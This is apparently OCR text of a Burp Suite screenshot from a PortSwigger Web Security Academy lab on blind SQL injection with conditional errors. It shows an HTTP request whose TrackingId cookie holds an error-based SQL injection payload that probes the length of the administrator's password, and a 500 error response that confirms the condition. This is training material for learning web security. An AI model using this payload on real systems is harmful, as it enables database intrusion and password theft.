 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT
CASE WHEN LENGTH(password)>19 THEN to_char(1/0)
ELSE '' END FROM users WHERE
username='administrator')||'; session=
fht5baekhq720nlhfkyhmwmqzwhbwcji:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors